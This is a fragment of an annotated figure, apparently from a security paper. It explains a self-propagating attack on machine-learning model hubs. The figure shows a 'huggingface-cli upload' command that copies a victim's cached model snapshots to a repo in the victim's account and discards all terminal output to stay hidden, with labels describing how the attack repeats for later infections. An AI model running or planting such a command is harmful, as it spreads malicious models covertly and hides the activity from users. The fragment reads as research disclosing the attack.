 The cache path in victim's local machine
By default:
~/.cache/huggingface/hub/
~/.paddlenlp/models/
Match attacker's account name
Match commit HASH ID
huggingface-cli upload [repo name] [cache path]/model--[*]--[repo name]/snapshots/*/ 2>/dev/null 1>/dev/null
The repo name created in victim's account
The attacker's repo name
To eliminate info. displayed in terminal
Keep the same for consequent infections